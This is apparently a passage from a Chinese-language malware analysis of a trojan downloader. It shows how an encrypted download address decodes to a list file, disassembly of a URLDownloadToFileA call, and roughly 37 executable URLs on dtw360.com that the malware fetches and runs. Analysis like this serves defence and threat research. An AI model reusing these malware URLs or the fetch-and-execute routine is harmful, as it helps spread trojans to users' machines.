

二、下载 下载地址加密后为: l4`M{lPjy@Z1nUjIIimNOP10iD{GLh35LqngrfZ3i@Rhwt3l 解密函数同上 解密后的下载地址为堆栈地址为 <http://g.sog369.com/fz.txt>, 为1个下载列表 下载该列表到临时文件夹下,改名为 pctools.tmp



10001719 |. |50 ||push eax 1000171A |. |51 ||push ecx 1000171B |. |6A 00 ||push 0 1000171D | |FF15 C0300010 ||call dword ptr ds:[100030C0] urlmon.URLDownloadToFileA 10001723 |. |85C0 ||test eax,eax 10001725 |.^|75 E2 |\jnz short tmp.10001709

下载列表为:

http://u8.dtw360.com/sb/ko.exe http://u1.dtw360.com/la/fm.exe http://u2.dtw360.com/gb/B1.exe http://u1.dtw360.com/la/L1.exe http://u1.dtw360.com/la/L3.exe http://u1.dtw360.com/la/L4.exe http://u2.dtw360.com/gz/G3.exe http://u2.dtw360.com/gz/G10.exe http://u2.dtw360.com/gz/G1.exe http://u2.dtw360.com/gz/G15.exe http://u2.dtw360.com/gz/G4.exe http://u2.dtw360.com/gz/G31.exe http://u2.dtw360.com/gz/G32.exe http://u2.dtw360.com/gz/G14.exe http://u2.dtw360.com/gz/G9.exe http://u1.dtw360.com/la/L17.exe http://u1.dtw360.com/la/L6.exe http://u1.dtw360.com/la/L9.exe http://u1.dtw360.com/la/L8.exe http://u3.dtw360.com/lm/S20.exe http://u3.dtw360.com/lm/S8.exe http://u3.dtw360.com/lm/S10.exe http://u3.dtw360.com/lm/S1.exe http://u3.dtw360.com/lm/S15.exe http://u3.dtw360.com/lm/S2.exe http://u3.dtw360.com/lm/S3.exe http://u3.dtw360.com/lm/S5.exe http://u3.dtw360.com/lm/S19.exe http://u3.dtw360.com/lm/S14.exe http://u3.dtw360.com/lm/S13.exe http://u9.dtw360.com/cj/a6.exe http://u9.dtw360.com/cj/a2.exe http://u9.dtw360.com/cj/a8.exe http://u9.dtw360.com/cj/a1.exe http://u9.dtw360.com/cj/a10.exe http://u9.dtw360.com/cj/a9.exe http://u8.dtw360.com/sb/sb.exe

最后就是下载该列表里的木马,然后运行了